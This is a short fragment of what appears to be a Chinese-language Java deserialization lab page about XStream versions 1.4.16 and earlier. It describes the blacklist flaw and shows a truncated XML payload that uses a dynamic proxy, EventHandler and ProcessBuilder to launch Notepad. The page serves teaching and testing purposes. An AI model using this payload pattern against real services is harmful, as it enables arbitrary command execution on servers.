 Shiro × XStream × Jackson ×
反序列化
轻量级、简单易用的开源Java类库，它主要用于将对象序列化成XML（JSON）或反序列化为对象。
XML文本时使用黑名单机制来防御反序列化漏洞，但是其 1.4.16 及之前版本黑名单存在缺陷，攻击者可利用sun.rmi.registry.RegistryImpl_Stub构造RMI请求，进而执行任意命令。
<sorted-set><dynamic-proxy><interface>java.lang.Comparable</interface><handler class="java.beans.EventHandler"><target class="java.lang.ProcessBuilder"><command><string>notepad</string><
立即提交 重置
打开记事本